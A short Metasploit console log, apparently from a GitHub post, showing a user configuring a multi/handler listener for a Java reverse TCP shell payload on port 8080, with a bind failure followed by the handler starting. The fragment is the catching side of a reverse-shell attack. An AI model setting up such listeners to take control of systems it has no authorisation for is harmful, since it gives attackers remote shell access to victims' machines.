 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf5 exploit(multi/handler) > set LhoST
LhoST =>
msf5 exploit(multi/handler) > set LpoRT 8080
LpoRT => 8080
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to :8080:- -
[*] Started reverse TCP handler on 0.0.0.0:8080